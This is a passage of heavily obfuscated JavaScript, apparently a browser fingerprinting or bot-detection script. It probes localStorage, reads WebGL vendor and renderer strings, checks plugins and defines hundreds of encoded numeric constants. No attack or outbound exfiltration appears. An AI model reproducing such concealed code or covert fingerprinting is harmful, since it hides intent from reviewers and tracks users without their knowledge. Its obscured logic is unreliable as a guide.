hC()[j2(rL)],w3('',[][[]]))?hC()[j2(cv)](V7d,Vf):hC()[j2(Dp)](ncd,S3)](pBd,qj()[CG(b5)](WW,hXd))[hC()[j2(Dp)].apply(null,[ncd,S3])](b7d,qj()[CG(b5)](WW,hXd))[hC()[j2(Dp)].apply(null,[ncd,S3])](EGd,qj()[CG(b5)](WW,hXd))[hC()[j2(Dp)].call(null,ncd,S3)](mOd,qj()[CG(b5)](WW,hXd))[hC()[j2(Dp)](ncd,S3)](nkd,Vk(typeof qj()[CG(NY)],'undefined')?qj()[CG(b5)].apply(null,[WW,hXd]):qj()[CG(KY)](lMd,hv))[hC()[j2(Dp)].apply(null,[ncd,S3])](Lkd,Ct()[Xj(HR)].apply(null,[SC,Dp,kD])),Hc.pop(),Kcd;}break;case wg:{var Tkd=T6({});Hc.push(zz);try{var V8d=Hc.length;var Ckd=T6({});if(TM[Zh()[GB(kO)](kKd,xO)][fB()[Jt(pF)].call(null,NY,KA,gPd)]){TM[Zh()[GB(kO)].apply(null,[kKd,xO])][Vk(typeof fB()[Jt(rh)],w3([],[][[]]))?fB()[Jt(pF)](T6(S3),KA,gPd):fB()[Jt(M8)].call(null,QD,fC,ssd)][jY(typeof Hz()[G2(lx)],w3(Ct()[Xj(Mc)](SI,KA,mk),[][[]]))?Hz()[G2(zF)].call(null,Tdd,x8,Hm,C9):Hz()[G2(qS)](Vsd,hD,sF,M8)](qj()[CG(GK)].apply(null,[Ix,VH]),Vk(typeof qj()[CG(n2)],w3('',[][[]]))?qj()[CG(wj)](UR,Rr):qj()[CG(KY)](fNd,AJd));TM[Zh()[GB(kO)](kKd,xO)][fB()[Jt(pF)](hf,KA,gPd)][qj()[CG(SU)].call(null,N5,Kz)](qj()[CG(GK)].call(null,Ix,VH));Tkd=T6(T6(mI));}}catch(YGd){Hc.splice(N4(V8d,S3),Infinity,zz);}var wLd;return Hc.pop(),wLd=Tkd,wLd;}break;case MI:{Hc.push(df);var n6d=jY(typeof Ct()[Xj(rh)],w3([],[][[]]))?Ct()[Xj(K4)].apply(null,[hp,N2,mTd]):Ct()[Xj(p5)].call(null,nz,p5,GK);var Cjd=qj()[CG(AL)].apply(null,[TF,pld]);for(var WBd=Ix;Xc(WBd,m9[vn]);WBd++)n6d+=Cjd[Zh()[GB(S3)](Mbd,Xn)](TM[Ct()[Xj(HB)].call(null,QC,T6(T6([])),Ix)][hC()[j2(W5)](rn,Ox)](UY(TM[Ct()[Xj(HB)](QC,ZC,Ix)][Ak()[LY(P5)].call(null,J2,T6(T6(Ix)),SBd)](),Cjd[qj()[CG(Ix)].call(null,HG,Ujd)])));var Gtd;return Hc.pop(),Gtd=n6d,Gtd;}break;case BI:{var bGd=kPd[Rq];Hc.push(Um);var kgd=Hz()[G2(NW)].call(null,Add,Nt,fsd,Mc);try{var p8d=Hc.length;var zJd=T6([]);if(bGd[Zh()[GB(jB)](Wwd,hp)][hC()[j2(QD)].call(null,XB,QW)]){var fkd=bGd[Zh()[GB(jB)](Wwd,hp)][jY(typeof hC()[j2(vw)],'undefined')?hC()[j2(cv)].call(null,S3,T3):hC()[j2(QD)].apply(null,[XB,QW])][Ak()[LY(DB)](WW,v4,EKd)]();var vhd;return Hc.pop(),vhd=fkd,vhd;}else{var XKd;return Hc.pop(),XKd=kgd,XKd;}}catch(M6d){Hc.splice(N4(p8d,S3),Infinity,Um);var hJd;return Hc.pop(),hJd=kgd,hJd;}Hc.pop();}break;case mI:{var RYd=kPd[Rq];Hc.push(ltd);var jhd=Ct()[Xj(Ox)].call(null,S7,v4,wj);var xtd=Ct()[Xj(Ox)](S7,T6(T6([])),wj);if(RYd[Ak()[LY(HR)](nm,T6(S3),f5)]){var DGd=RYd[Vk(typeof Ak()[LY(wS)],w3([],[][[]]))?Ak()[LY(HR)](nm,xj,f5):Ak()[LY(V8)](Std,HR,Otd)][hC()[j2(L5)].apply(null,[X,TH])](p9()[xS(n7)](HB,Ix,Mc,DB,gEd,OC));var bKd=DGd[jY(typeof hC()[j2(Sz)],w3('',[][[]]))?hC()[j2(cv)](Wgd,NBd):hC()[j2(SU)](sjd,V8)](Zh()[GB(GK)](jS,hS));if(bKd){var C6d=bKd[Ak()[LY(pC)].apply(null,[T5,KA,Hwd])](Ct()[Xj(pF)](US,KY,Nt));if(C6d){jhd=bKd[qj()[CG(qm)].apply(null,[vw,kQd])](C6d[fB()[Jt(wj)].call(null,T6(Ix),wS,GW)]);xtd=bKd[qj()[CG(qm)].apply(null,[vw,kQd])](C6d[Ct()[Xj(rU)].apply(null,[Y7d,jB,TH])]);}}}var P3d;return P3d=Vt(Y0,[jY(typeof p9()[xS(KY)],w3([],[][[]]))?p9()[xS(B8)].apply(null,[lz,wF,qS,Xn,JXd,V3]):p9()[xS(nm)].call(null,lx,Ugd,b5,UR,c2,hf),jhd,Ak()[LY(GK)](Ut,b5,wZd),xtd]),Hc.pop(),P3d;}break;case hT:{var DJd=kPd[Rq];var hhd;Hc.push(IZd);return hhd=T6(T6(DJd[Zh()[GB(jB)](lh,hp)]))&&T6(T6(DJd[Zh()[GB(jB)](lh,hp)][Zh()[GB(pF)](xU,Dp)]))&&DJd[Vk(typeof Zh()[GB(N2)],w3('',[][[]]))?Zh()[GB(jB)](lh,hp):Zh()[GB(Ut)].call(null,W5,nsd)][Zh()[GB(pF)](xU,Dp)][m9[KY]]&&jY(DJd[Zh()[GB(jB)](lh,hp)][Zh()[GB(pF)].call(null,xU,Dp)][m9[KY]][Ak()[LY(DB)](WW,xf,EV)](),Ak()[LY(AL)].apply(null,[H9,Xn,I7]))?qj()[CG(S3)](Th,w7):Zh()[GB(Ix)](Fb,IB),Hc.pop(),hhd;}break;}};function KLP(){L7=mI+Fg*pT+Rq*pT*pT+pT*pT*pT,CK=Fg+Fg*pT+Fg*pT*pT+pT*pT*pT,rl=sb+Cg*pT+Cg*pT*pT,c7=Rq+Fg*pT+Fg*pT*pT+pT*pT*pT,I3=kJ+sb*pT+Rq*pT*pT+pT*pT*pT,fG=Cg+Cg*pT+GT*pT*pT+pT*pT*pT,Zl=Y0+Y0*pT+pT*pT,Zs=nJ+GT*pT+Cg*pT*pT,EB=Rq+Rq*pT+Fg*pT*pT+pT*pT*pT,RZ=Cg+Fg*pT+pT*pT,UJ=GT+pT+Fg*pT*pT,dg=Rq+Fg*pT+Lw*pT*pT,jG=Rq+pT+GT*pT*pT+pT*pT*pT,pY=Cg+Rq*pT+pT*pT+pT*pT*pT,KP=sb+Fg*pT,GP=sb+Cg*pT+GT*pT*pT,SB=Rq+GT*pT+Fg*pT*pT+pT*pT*pT,Zn=kJ+GT*pT+Rq*pT*pT+pT*pT*pT,kQ=Lw+sb*pT+Lw*pT*pT+pT*pT*pT,fb=GT+Y0*pT+sb*pT*pT,v6=GT+Y0*pT+nJ*pT*pT+pT*pT*pT,tZ=sb+sb*pT+Fg*pT*pT,Kl=kJ+kJ*pT+Cg*pT*pT,Yk=GT+nJ*pT+pT*pT+pT*pT*pT,QM=nJ+Fg*pT+pT*pT,hN=nJ+Fg*pT+pT*pT+pT*pT*pT,FY=GT+pT+Y0*pT*pT+pT*pT*pT,vZ=Fg+Cg*pT,KG=Cg+Lw*pT+nJ*pT*pT+pT*pT*pT,q=kJ+pT+Cg*pT*pT,ql=Y0+pT+nJ*pT*pT,H6=GT+Lw*pT+Fg*pT*pT+pT*pT*pT,bx=nJ+nJ*pT+GT*pT*pT+pT*pT*pT,OM=Fg+Rq*pT+pT*pT,wc=GT+GT*pT+Rq*pT*pT+pT*pT*pT,RG=GT+nJ*pT+Fg*pT*pT+pT*pT*pT,Zb=Rq+kJ*pT+sb*pT*pT,Q=kJ+Rq*pT+pT*pT,bK=Cg+sb*pT+nJ*pT*pT+pT*pT*pT,Lg=Rq+Cg*pT+Fg*pT*pT,lj=GT+Cg*pT+sb*pT*pT+pT*pT*pT,sq=Cg+Y0*pT+Fg*pT*pT,fT=Cg+Rq*pT+kJ*pT*pT,rM=kJ+kJ*pT+kJ*pT*pT+pT*pT*pT,Y8=mI+Rq*pT+Fg*pT*pT+pT*pT*pT,z8=Rq+GT*pT+pT*pT+pT*pT*pT,FN=Fg+Fg*pT+pT*pT,F3=Y0+sb*pT+sb*pT*pT+pT*pT*pT,NQ=kJ+Y0*pT+kJ*pT*pT,dK=Rq+Cg*pT+Rq*pT*pT+pT*pT*pT,kP=GT+GT*pT,qG=nJ+pT+GT*pT*pT+pT*pT*pT,bs=Fg+GT*pT+Fg*pT*pT,kg=Y0+kJ*pT+sb*pT*pT+pT*pT*pT,d7=sb+nJ*pT+Cg*pT*pT+pT*pT*pT,U0=kJ+nJ*pT+GT*pT*pT,F6=Lw+nJ*pT+Rq*pT*pT+pT*pT*pT,Tq=Rq+Rq*pT+Fg*pT*pT,gd=sb+Rq*pT+nJ*pT*pT,ZQ=Rq+Lw*pT+sb*pT*pT+pT*pT*pT,Q4=Rq+Rq*pT+pT*pT+pT*pT*pT,jd=Rq+Rq*pT+pT*pT,QL=Lw+sb*pT+Cg*pT*pT+pT*pT*pT,k4=nJ+sb*pT+sb*pT*pT+pT*pT*pT,z4=Fg+Lw*pT+Cg*pT*pT+pT*pT*pT,Nx=kJ+Cg*pT+pT*pT+pT*pT*pT,Cl=kJ+Y0*pT+pT*pT,jw=Fg+kJ*pT,W4=Y0+GT*pT+GT*pT*pT+pT*pT*pT,sL=Lw+Fg*pT+Lw*pT*pT+pT*pT*pT,S=Rq+Rq*pT+Cg*pT*pT+pT*pT*pT,rI=kJ+GT*pT+Cg*pT*pT+pT*pT*pT,Db=GT+kJ*pT+nJ*pT*pT,Q7=GT+Lw*pT+Rq*pT*pT+pT*pT*pT,nw=nJ+GT*pT+GT*pT*pT,gZ=mI+Cg*pT+GT*pT*pT,zd=GT+sb*pT+kJ*pT*pT+pT*pT*pT,rb=nJ+nJ*pT+Cg*pT*pT,tB=sb+kJ*pT+nJ*pT*pT+pT*pT*pT,JL=mI+Fg*pT+sb*pT*pT+pT*pT*pT,MB=nJ+Fg*pT+sb*pT*pT+pT*pT*pT,Pd=Rq+Cg*pT+Fg*pT*pT+pT*pT*pT,Vg=Rq+Fg*pT+sb*pT*pT,zB=kJ+Rq*pT+GT*pT*pT+pT*pT*pT,rw=sb+pT+pT*pT+pT*pT*pT,gn=nJ+Fg*pT+GT*pT*pT+pT*pT*pT,jI=mI+GT*pT+nJ*pT*pT+pT*pT*pT,HL=Cg+Lw*pT+pT*pT+pT*pT*pT,D3=Cg+GT*pT+pT*pT+pT*pT*pT,J8=Y0+Fg*pT+pT*pT+pT*pT*pT,PY=Lw+GT*pT+sb*pT*pT+pT*pT*pT,mN=Y0+Fg*pT+nJ*pT*pT,hs=sb+sb*pT+GT*pT*pT,JB=Fg+sb*pT+nJ*pT*pT+pT*pT*pT,IL=GT+sb*pT+Fg*pT*pT+pT*pT*pT,kB=sb+Cg*pT+kJ*pT*pT+pT*pT*pT,b0=GT+kJ*pT+Cg*pT*pT,nx=Cg+Cg*pT+nJ*pT*pT+pT*pT*pT,Vh=Rq+sb*pT+Lw*pT*pT+pT*pT*pT,Bc=Y0+Cg*pT+GT*pT*pT+pT*pT*pT,kM=Fg+GT*pT+GT*pT*pT,d8=Rq+Lw*pT+Rq*pT*pT+pT*pT*pT,Ws=Rq+pT+kJ*pT*pT,SY=mI+Lw*pT+kJ*pT*pT+pT*pT*pT,J0=GT+nJ*pT+Fg*pT*pT,C0=kJ+Fg*pT+Cg*pT*pT,lB=Cg+kJ*pT+pT*pT+pT*pT*pT,PJ=mI+kJ*pT+pT*pT,MZ=Fg+pT+GT*pT*pT,Dq=Cg+Cg*pT+GT*pT*pT,SJ=Y0+nJ*pT+nJ*pT*pT,ks=Rq+sb*pT+pT*pT,hh=Cg+Rq*pT+GT*pT*pT+pT*pT*pT,qX=GT+Fg*pT+Cg*pT*pT,Kd=Fg+Lw*pT+Fg*pT*pT,lP=Lw+Lw*pT+Cg*pT*pT,kI=Cg+pT,dL=Cg+pT+Rq*pT*pT+pT*pT*pT,tx=nJ+GT*pT+Lw*pT*pT+pT*pT*pT,f4=GT+pT+Rq*pT*pT+pT*pT*pT,CN=nJ+Fg*pT+nJ*pT*pT+pT*pT*pT,UG=Fg+GT*pT+nJ*pT*pT+pT*pT*pT,G3=kJ+Rq*pT+Rq*pT*pT+pT*pT*pT,wY=nJ+Rq*pT+sb*pT*pT+pT*pT*pT,Hj=nJ+Y0*pT+Cg*pT*pT+pT*pT*pT,s8=Fg+GT*pT+pT*pT+pT*pT*pT,A8=mI+Lw*pT+Fg*pT*pT+pT*pT*pT,kG=GT+sb*pT+Rq*pT*pT+pT*pT*pT,fJ=kJ+Y0*pT+Cg*pT*pT,OX=sb+Fg*pT+GT*pT*pT,Wd=kJ+pT+Fg*pT*pT+pT*pT*pT,nY=nJ+Y0*pT+pT*pT+pT*pT*pT,v0=GT+Fg*pT+Fg*pT*pT+pT*pT*pT,Jb=Lw+Y0*pT+Cg*pT*pT,qT=sb+Y0*pT+pT*pT,AG=Y0+sb*pT+pT*pT+pT*pT*pT,Pq=mI+Cg*pT+nJ*pT*pT,q6=mI+pT+Cg*pT*pT+pT*pT*pT,YP=Rq+GT*pT+Cg*pT*pT,Kq=Lw+Y0*pT+GT*pT*pT,G6=nJ+kJ*pT+kJ*pT*pT+pT*pT*pT,gq=Cg+nJ*pT,Qh=sb+sb*pT+Rq*pT*pT+pT*pT*pT,z7=Lw+pT+pT*pT+pT*pT*pT,gO=Y0+nJ*pT+Rq*pT*pT+pT*pT*pT,gx=mI+Y0*pT+kJ*pT*pT+pT*pT*pT,lO=kJ+sb*pT+Cg*pT*pT+pT*pT*pT,xI=Lw+Cg*pT,gs=Fg+pT+kJ*pT*pT,U4=GT+Lw*pT+sb*pT*pT+pT*pT*pT,Sx=Fg+Lw*pT+nJ*pT*pT+pT*pT*pT,v7=mI+Cg*pT+Fg*pT*pT+pT*pT*pT,Xg=GT+Y0*pT+Cg*pT*pT,YB=GT+kJ*pT+nJ*pT*pT+pT*pT*pT,Iq=nJ+Fg*pT+Cg*pT*pT+pT*pT*pT,pG=nJ+GT*pT+pT*pT+pT*pT*pT,gN=mI+Cg*pT+Rq*pT*pT+pT*pT*pT,X=Fg+Lw*pT+Rq*pT*pT+pT*pT*pT,KZ=Rq+Lw*pT+pT*pT,sX=mI+pT+nJ*pT*pT,kn=kJ+Fg*pT+Cg*pT*pT+pT*pT*pT,tK=GT+Lw*pT+pT*pT+pT*pT*pT,jP=mI+Lw*pT,jx=Rq+sb*pT+Rq*pT*pT+pT*pT*pT,Ys=sb+nJ*pT,Os=Y0+kJ*pT+kJ*pT*pT,IP=Y0+Rq*pT+Rq*pT*pT+pT*pT*pT,rZ=GT+sb*pT+nJ*pT*pT,r6=Fg+GT*pT+Fg*pT*pT+pT*pT*pT,VI=Fg+GT*pT+kJ*pT*pT,NT=Y0+Fg*pT,HQ=Lw+GT*pT+kJ*pT*pT,J=Lw+pT+nJ*pT*pT,WY=Lw+pT+nJ*pT*pT+pT*pT*pT,pL=Y0+Cg*pT+pT*pT+pT*pT*pT,WT=Lw+kJ*pT+sb*pT*pT,DO=Fg+kJ*pT+Fg*pT*pT+pT*pT*pT,r8=nJ+Cg*pT+sb*pT*pT+pT*pT*pT,zN=Rq+nJ*pT+sb*pT*pT,lh=nJ+Rq*pT+Rq*pT*pT+pT*pT*pT,UM=Y0+nJ*pT+kJ*pT*pT,EO=mI+Lw*pT+Rq*pT*pT+pT*pT*pT,St=mI+nJ*pT+Rq*pT*pT+pT*pT*pT,C4=mI+Y0*pT+Lw*pT*pT+pT*pT*pT,It=Y0+pT+kJ*pT*pT+pT*pT*pT,tj=Y0+sb*pT+kJ*pT*pT+pT*pT*pT,ZI=Lw+GT*pT+Fg*pT*pT,Wk=Lw+kJ*pT+Rq*pT*pT+pT*pT*pT,D4=Cg+Cg*pT+Rq*pT*pT+pT*pT*pT,Lk=Lw+Lw*pT+pT*pT+pT*pT*pT,nL=Fg+Rq*pT+kJ*pT*pT+pT*pT*pT,Px=mI+Fg*pT+nJ*pT*pT+pT*pT*pT,UN=Y0+pT,cY=Cg+kJ*pT+Y0*pT*pT+pT*pT*pT,YG=sb+nJ*pT+nJ*pT*pT+pT*pT*pT,Wl=Fg+sb*pT,hM=sb+GT*pT+Cg*pT*pT,zq=sb+GT*pT+Y0*pT*pT+pT*pT*pT,Sd=Rq+Y0*pT+GT*pT*pT,Is=Lw+Lw*pT+pT*pT,nh=Rq+pT+kJ*pT*pT+pT*pT*pT,YY=nJ+Fg*pT+Fg*pT*pT+pT*pT*pT,zY=mI+nJ*pT+Fg*pT*pT+pT*pT*pT,bn=nJ+Rq*pT+Fg*pT*pT+pT*pT*pT,HX=kJ+Fg*pT+sb*pT*pT,nQ=Lw+nJ*pT+sb*pT*pT+pT*pT*pT,bt=Y0+GT*pT+Rq*pT*pT+pT*pT*pT,Ab=Lw+Rq*pT+GT*pT*pT+pT*pT*pT,VM=sb+Rq*pT+kJ*pT*pT+pT*pT*pT,m4=GT+Rq*pT+pT*pT+pT*pT*pT,vX=GT+Rq*pT+Fg*pT*pT,w0=Lw+nJ*pT+Cg*pT*pT,Pn=kJ+Rq*pT+Fg*pT*pT+pT*pT*pT,L6=Fg+Fg*pT+kJ*pT*pT+pT*pT*pT,Ss=Cg+Cg*pT+Fg*pT*pT+pT*pT*pT,N0=kJ+Fg*pT,YX=kJ+Rq*pT+GT*pT*pT,wT=nJ+Fg*pT+kJ*pT*pT,V4=Lw+kJ*pT+nJ*pT*pT+pT*pT*pT,dw=Lw+Y0*pT,kw=GT+nJ*pT+Cg*pT*pT,ps=Cg+GT*pT,Gt=Y0+Y0*pT+nJ*pT*pT+pT*pT*pT,JX=Rq+nJ*pT+nJ*pT*pT+pT*pT*pT,Sj=mI+GT*pT+Rq*pT*pT+pT*pT*pT,Nw=kJ+Lw*pT+Cg*pT*pT,Bh=Cg+Y0*pT+pT*pT+pT*pT*pT,zc=GT+GT*pT+pT*pT+pT*pT*pT,WK=Cg+Rq*pT+Y0*pT*pT+pT*pT*pT,c6=kJ+kJ*pT+Fg*pT*pT+pT*pT*pT,rX=mI+Cg*pT+pT*pT,Bt=kJ+GT*pT+nJ*pT*pT+pT*pT*pT,DQ=Rq+Y0*pT+nJ*pT*pT,ld=mI+kJ*pT,Vd=Fg+Fg*pT+Rq*pT*pT+pT*pT*pT,V=nJ+Y0*pT,DM=Y0+Y0*pT+nJ*pT*pT,VY=kJ+Rq*pT+pT*pT+pT*pT*pT,EZ=mI+Lw*pT+sb*pT*pT,mq=kJ+nJ*pT+nJ*pT*pT+pT*pT*pT,qO=kJ+sb*pT+Fg*pT*pT+pT*pT*pT,SK=Cg+kJ*pT+Rq*pT*pT+pT*pT*pT,dB=Cg+GT*pT+Fg*pT*pT+pT*pT*pT,V6=Fg+Fg*pT+pT*pT+pT*pT*pT,fO=nJ+GT*pT+nJ*pT*pT+pT*pT*pT,wJ=GT+Cg*pT,AB=Y0+Lw*pT+sb*pT*pT+pT*pT*pT,Ud=Rq+Rq*pT+kJ*pT*pT,qL=Fg+sb*pT+sb*pT*pT+pT*pT*pT,k8=Rq+GT*pT+Cg*pT*pT+pT*pT*pT,j6=sb+kJ*pT+pT*pT+pT*pT*pT,lt=Y0+Cg*pT+nJ*pT*pT+pT*pT*pT,bJ=GT+Fg*pT+kJ*pT*pT,ZG=GT+GT*pT+Lw*pT*pT+pT*pT*pT,I7=sb+Fg*pT+kJ*pT*pT+pT*pT*pT,qt=Y0+Rq*pT+nJ*pT*pT+pT*pT*pT,jt=nJ+Cg*pT+nJ*pT*pT+pT*pT*pT,Nb=mI+GT*pT+Cg*pT*pT,lX=sb+Cg*pT+sb*pT*pT,KI=Y0+Cg*pT+kJ*pT*pT,FP=Lw+sb*pT+Rq*pT*pT+pT*pT*pT,Ks=kJ+Rq*pT+kJ*pT*pT,E6=Cg+Rq*pT+nJ*pT*pT+pT*pT*pT,Kg=Y0+sb*pT,mQ=Lw+sb*pT+GT*pT*pT,A6=kJ+pT+kJ*pT*pT+pT*pT*pT,Jl=kJ+Cg*pT+Lw*pT*pT,HM=mI+pT+Fg*pT*pT,mh=Rq+Fg*pT+pT*pT+pT*pT*pT,pX=sb+pT+GT*pT*pT,Mk=Fg+Cg*pT+sb*pT*pT+pT*pT*pT,Xs=Rq+Lw*pT+pT*pT+pT*pT*pT,A0=nJ+kJ*pT+sb*pT*pT,x7=Rq+kJ*pT+sb*pT*pT+pT*pT*pT,AY=Lw+pT+kJ*pT*pT+pT*pT*pT,Kc=Y0+Rq*pT+Lw*pT*pT+pT*pT*pT,Rl=Y0+pT+Fg*pT*pT,jZ=sb+nJ*pT+GT*pT*pT,L3=Fg+Cg*pT+Rq*pT*pT+pT*pT*pT,Ht=kJ+Cg*pT+GT*pT*pT+pT*pT*pT,qP=Fg+pT+nJ*pT*pT,Fx=nJ+Y0*pT+Rq*pT*pT+pT*pT*pT,FK=Cg+kJ*pT+GT*pT*pT+pT*pT*pT,K7=Fg+Cg*pT+nJ*pT*pT+pT*pT*pT,JN=sb+Y0*pT+GT*pT*pT,px=Lw+Y0*pT+Fg*pT*pT+pT*pT*pT,Z4=Rq+pT+sb*pT*pT+pT*pT*pT,vg=Fg+Cg*pT+nJ*pT*pT,mt=kJ+nJ*pT+pT*pT+pT*pT*pT,OJ=Rq+nJ*pT+Rq*pT*pT+pT*pT*pT,DX=kJ+Lw*pT+Fg*pT*pT,vl=sb+Fg*pT+Cg*pT*pT+pT*pT*pT,qn=sb+Rq*pT+GT*pT*pT+pT*pT*pT,nq=Lw+GT*pT+Lw*pT*pT+pT*pT*pT,Ex=Fg+pT+Rq*pT*pT+pT*pT*pT,EM=Cg+Fg*pT,tP=nJ+GT*pT,wO=Rq+kJ*pT+Rq*pT*pT+pT*pT*pT,GQ=sb+Lw*pT+Cg*pT*pT,UO=mI+pT+Lw*pT*pT+pT*pT*pT,cK=kJ+Rq*pT+Cg*pT*pT+pT*pT*pT,dG=Lw+kJ*pT+Lw*pT*pT+pT*pT*pT,YK=kJ+Fg*pT+GT*pT*pT+pT*pT*pT,xM=Lw+Y0*pT+sb*pT*pT,IQ=Lw+pT+sb*pT*pT,fK=nJ+Y0*pT+sb*pT*pT+pT*pT*pT,s7=nJ+nJ*pT+pT*pT+pT*pT*pT,Xt=Rq+Fg*pT+Rq*pT*pT+pT*pT*pT,wd=mI+GT*pT+sb*pT*pT,G0=Cg+Fg*pT+sb*pT*pT,k3=sb+pT+nJ*pT*pT+pT*pT*pT,c0=mI+sb*pT+GT*pT*pT,Ld=Fg+kJ*pT+pT*pT,R7=Fg+Fg*pT+Lw*pT*pT+pT*pT*pT,Jx=Lw+GT*pT+nJ*pT*pT+pT*pT*pT,QG=Fg+Cg*pT+pT*pT+pT*pT*pT,O3=mI+kJ*pT+Fg*pT*pT+pT*pT*pT,cc=nJ+sb*pT+pT*pT+pT*pT*pT,LI=sb+Y0*pT+sb*pT*pT+pT*pT*pT,N8=Fg+Lw*pT+Fg*pT*pT+pT*pT*pT,Fh=GT+Y0*pT+GT*pT*pT+pT*pT*pT,Cq=Y0+kJ*pT,Ec=GT+Lw*pT+Cg*pT*pT+pT*pT*pT,Fj=Cg+kJ*pT+nJ*pT*pT+pT*pT*pT,vL=Fg+Y0*pT+Rq*pT*pT+pT*pT*pT,Fd=GT+nJ*pT+nJ*pT*pT,XX=Y0+GT*pT,Q6=Lw+Y0*pT+pT*pT+pT*pT*pT,v8=kJ+Y0*pT+Rq*pT*pT+pT*pT*pT,DN=Cg+nJ*pT+GT*pT*pT+pT*pT*pT,fZ=GT+nJ*pT+GT*pT*pT+GT*pT*pT*pT+kJ*pT*pT*pT*pT,F8=Y0+Lw*pT+Fg*pT*pT+pT*pT*pT,jj=Lw+GT*pT+Fg*pT*pT+pT*pT*pT,Hx=kJ+Cg*pT+sb*pT*pT+pT*pT*pT,Kk=mI+Rq*pT+Rq*pT*pT+pT*pT*pT,Gh=Y0+nJ*pT+GT*pT*pT+pT*pT*pT,tM=kJ+kJ*pT+pT*pT,Rb=GT+Cg*pT+Cg*pT*pT,wB=Fg+Rq*pT+Rq*pT*pT+pT*pT*pT,QN=sb+Rq*pT+Cg*pT*pT+pT*pT*pT,L8=mI+Lw*pT+pT*pT+pT*pT*pT,RP=kJ+Cg*pT+pT*pT,hn=Y0+Rq*pT+Cg*pT*pT+pT*pT*pT,Mw=Fg+Rq*pT+pT*pT+pT*pT*pT,J3=Rq+Y0*pT+GT*pT*pT+pT*pT*pT,OI=nJ+kJ*pT+GT*pT*pT,mT=kJ+Lw*pT+GT*pT*pT,BP=Lw+kJ*pT,m8=Y0+Rq*pT+GT*pT*pT+pT*pT*pT,zO=sb+kJ*pT+Fg*pT*pT+pT*pT*pT,RL=sb+sb*pT+nJ*pT*pT+pT*pT*pT,X7=Y0+Cg*pT+Rq*pT*pT+pT*pT*pT,XG=Rq+Y0*pT+pT*pT+pT*pT*pT,XN=Rq+pT+nJ*pT*pT,Ck=mI+kJ*pT+GT*pT*pT+pT*pT*pT,Fs=nJ+Y0*pT+GT*pT*pT,Wq=nJ+nJ*pT+nJ*pT*pT,f6=nJ+Y0*pT+nJ*pT*pT+pT*pT*pT,ST=Cg+nJ*pT+pT*pT,Kh=GT+kJ*pT+Fg*pT*pT+pT*pT*pT,tG=mI+pT+nJ*pT*pT+pT*pT*pT,Uq=nJ+GT*pT+Rq*pT*pT+pT*pT*pT,Y=GT+sb*pT,b7=Rq+sb*pT+kJ*pT*pT+pT*pT*pT,Q3=Lw+pT+sb*pT*pT+pT*pT*pT,nB=Fg+Rq*pT+nJ*pT*pT+pT*pT*pT,XZ=Rq+Lw*pT+Fg*pT*pT,XL=sb+Rq*pT+sb*pT*pT+pT*pT*pT,cP=sb+GT*pT+Rq*pT*pT+pT*pT*pT,V7=Lw+Lw*pT+Rq*pT*pT+pT*pT*pT,NN=Rq+Rq*pT+Cg*pT*pT,hG=Cg+Y0*pT+Cg*pT*pT+pT*pT*pT,Z3=Y0+Cg*pT+Lw*pT*pT+pT*pT*pT,TL=mI+kJ*pT+nJ*pT*pT+pT*pT*pT,WJ=kJ+GT*pT,EJ=Lw+Fg*pT+sb*pT*pT,TI=GT+nJ*pT,m7=Cg+pT+nJ*pT*pT+pT*pT*pT,JK=kJ+nJ*pT+Y0*pT*pT+pT*pT*pT,FJ=Lw+Fg*pT,W6=Y0+Fg*pT+Rq*pT*pT+pT*pT*pT,TT=kJ+kJ*pT+Fg*pT*pT,qZ=Rq+nJ*pT+GT*pT*pT,kX=Fg+sb*pT+kJ*pT*pT+pT*pT*pT,Un=sb+GT*pT+sb*pT*pT+pT*pT*pT,K8=Y0+nJ*pT+pT*pT+pT*pT*pT,YO=mI+Cg*pT+kJ*pT*pT+pT*pT*pT,xx=Fg+Cg*pT+Lw*pT*pT+pT*pT*pT,xc=Rq+Cg*pT+Cg*pT*pT+pT*pT*pT,SI=Cg+Y0*pT+Rq*pT*pT+pT*pT*pT,SL=Fg+sb*pT+pT*pT+pT*pT*pT,X3=Y0+kJ*pT+pT*pT+pT*pT*pT,xd=nJ+kJ*pT+Fg*pT*pT,c8=Cg+kJ*pT+Fg*pT*pT+pT*pT*pT,W8=kJ+kJ*pT+Rq*pT*pT+pT*pT*pT,dO=nJ+Lw*pT+Fg*pT*pT+pT*pT*pT,C8=Lw+Rq*pT+kJ*pT*pT+pT*pT*pT,pM=mI+Rq*pT+kJ*pT*pT,x6=GT+Rq*pT+GT*pT*pT+pT*pT*pT,VG=nJ+GT*pT+Fg*pT*pT+pT*pT*pT,Kj=mI+sb*pT+Fg*pT*pT+pT*pT*pT,dX=sb+Y0*pT+nJ*pT*pT+pT*pT*pT,T4=Lw+Cg*pT+GT*pT*pT+pT*pT*pT,tJ=mI+Rq*pT+Fg*pT*pT,Wh=GT+GT*pT+Fg*pT*pT+pT*pT*pT,sJ=GT+Lw*pT+pT*pT,r3=Lw+Cg*pT+sb*pT*pT+pT*pT*pT,TB=nJ+Rq*pT+Lw*pT*pT+pT*pT*pT,MP=nJ+pT+Y0*pT*pT+pT*pT*pT,ON=nJ+Cg*pT,RI=Rq+Rq*pT+kJ*pT*pT+pT*pT*pT,xJ=mI+Cg*pT,Sl=GT+Fg*pT+pT*pT+pT*pT*pT,XK=mI+sb*pT+Rq*pT*pT+pT*pT*pT,ng=Rq+Fg*pT+GT*pT*pT,SZ=kJ+sb*pT+kJ*pT*pT,SG=Y0+sb*pT+Fg*pT*pT+pT*pT*pT,sY=Fg+kJ*pT+kJ*pT*pT+pT*pT*pT,Tw=Y0+kJ*pT+sb*pT*pT,Jk=GT+Rq*pT+nJ*pT*pT+pT*pT*pT,Es=Lw+Cg*pT+Fg*pT*pT,Fb=kJ+Rq*pT+kJ*pT*pT+pT*pT*pT,WN=kJ+Cg*pT,bP=Fg+nJ*pT,JM=Cg+Cg*pT,En=mI+Y0*pT+Rq*pT*pT+pT*pT*pT,NP=GT+Fg*pT,q3=Y0+Fg*pT+kJ*pT*pT+pT*pT*pT,Cs=Cg+Y0*pT+pT*pT,MT=sb+Rq*pT+Rq*pT*pT+pT*pT*pT,A7=GT+nJ*pT+Rq*pT*pT+pT*pT*pT,KT=Fg+kJ*pT+Lw*pT*pT+pT*pT*pT,T0=GT+nJ*pT+GT*pT*pT,Gk=mI+Fg*pT+Fg*pT*pT+pT*pT*pT,cQ=mI+Y0*pT+nJ*pT*pT,JZ=mI+Fg*pT+Fg*pT*pT,BL=Lw+Cg*pT+pT*pT+pT*pT*pT,Ql=kJ+Lw*pT+pT*pT+pT*pT*pT,f3=nJ+GT*pT+kJ*pT*pT+pT*pT*pT,XQ=Fg+nJ*pT+nJ*pT*pT,I